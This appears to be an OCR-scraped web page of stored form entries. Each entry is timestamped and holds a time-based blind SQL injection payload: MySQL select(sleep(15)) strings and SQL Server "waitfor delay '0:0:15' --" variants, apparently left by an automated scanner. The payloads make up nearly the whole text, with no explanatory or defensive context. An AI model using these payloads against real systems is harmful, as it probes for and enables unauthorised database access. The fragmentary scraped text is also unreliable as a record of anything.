
Created on:
12/3/2025 6:51 AM
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
fnfOzvSR
Created on:
12/3/2025 6:51 AM
555-1; waitfor delay '0:0:15' --
fnfOzvSR
Created on:
12/3/2025 6:51 AM
555-1); waitfor delay '0:0:15' --
fnfOzvSR
Created on:
12/3/2025 6:51 AM
555-1 waitfor delay '0:0:15' --
fnfOzvSR
Created on:
12/3/2025 6:51 AM
555TxyVigjt'; waitfor delay '0:0:15' --
fnfOzvSR